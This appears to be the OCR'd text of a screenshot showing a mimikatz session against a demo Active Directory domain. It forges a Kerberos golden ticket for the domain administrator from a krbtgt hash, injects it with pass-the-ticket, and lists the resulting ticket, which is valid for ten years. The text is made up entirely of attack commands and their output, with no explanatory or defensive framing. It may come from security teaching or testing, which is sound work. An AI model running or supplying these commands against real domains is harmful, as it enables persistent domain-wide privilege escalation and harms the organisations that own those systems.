 mimikatz # kerberos::golden /admin:administrator /domain:demo.local /sid:S-1-5-2
1-1239069908-882060383-2558203358 /krbtgt:3f65c6984cbfebdc5f17986d07620afb /tick
et:administrator.kirbi.bin
User      : administrator
Domain    : demo.local (DEMO)
SID       : S-1-5-21-1239069908-882060383-2558203358
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3f65c6984cbfebdc5f17986d07620afb - rc4_hmac_nt
Lifetime  : 1/18/2018 12:12:25 AM ; 1/16/2028 12:12:25 AM ; 1/16/2028 12:12:25 A
M
-> Ticket : administrator.kirbi.bin
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt administrator.kirbi.bin
* File: 'administrator.kirbi.bin': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 1/18/2018 12:12:25 AM ; 1/16/2028 12:12:25 AM ; 1/16/2028
 12:12:25 AM
   Server Name       : krbtgt/demo.local @ demo.local
   Client Name       : administrator @ demo.local
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # _